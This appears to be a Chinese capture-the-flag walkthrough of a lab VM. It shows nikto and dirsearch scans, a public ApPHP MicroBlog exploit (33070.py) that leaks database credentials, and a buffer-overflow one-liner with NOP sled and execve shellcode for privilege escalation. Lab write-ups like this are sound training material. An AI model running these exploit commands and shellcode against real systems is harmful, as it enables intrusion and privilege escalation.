nikto -h http://192.168.72.132
2)dirsearch扫描目录
sudo dirsearch -u 192.168.72.132 -e * -x 403 --random-agent
两个都没有扫描到有用的信息,那么我们就从版本号开始入手
6.渗透测试
1)searchsploit搜索漏洞
sudo searchsploit ApPHP MicroBlog 
使用命令将利用的脚本复制到本地
searchsploit -m php/webapps/33070.py
2)执行脚本
使用python2执行脚本,我们可以看到脚本执行成功
python2 ./33070.py http://192.168.72.132
我们发现了数据库用户名和密码,分别是:clapton/yaraklitepe

3)反弹shell

我们可以看到反弹成功,我们切换用户clapton/yaraklitepe
4)切换用户

我们在/home/目录下发现了clapton文件夹,里面有user.txt,我们进行查看,发现了第一个flag

5)缓冲区溢出
我们还看到了一个note.txt文件,我们进行查看,发现是一个提示


我们写入
for i in {1..10000}; do (./input $(python -c 'print("A" * 171 + "\x10\x0c\x97\xbf" + "\x90"* 1000 + "\x31\xc9\xf7\xe1\x51\xbf\xd0\xd0\x8c\x97\xbe\xd0\x9d\x96\x91\xf7\xd7\xf7\xd6\x57\x56\x89\xe3\xb0\x0b\xcd\x80")')); done
成功获取到flag

评论区
欢迎你留下宝贵的意见,昵称输入QQ号会显示QQ头像哦~